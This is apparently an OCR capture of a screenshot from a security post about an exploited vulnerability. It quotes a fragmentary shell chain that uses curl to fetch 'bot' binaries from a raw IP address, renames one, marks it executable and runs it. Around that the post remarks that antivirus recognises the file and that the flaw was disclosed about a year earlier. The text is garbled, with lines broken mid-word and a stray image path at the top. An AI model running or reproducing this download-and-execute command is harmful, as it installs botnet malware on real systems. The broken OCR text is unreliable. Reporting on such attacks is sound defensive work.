
.151/multi/bins/b
ot.x86_64; curl -
O
http://136.144.41
.151/multi/bins/b
ot.x86;cat
bot.x86 >lk;chmod
+x *;./lk $1
[... and more
lines like this
...]
The bot.x86_64 file
downloaded is well
recognized by
Antivirus
The underlying
vulnerability
was disclosed about a year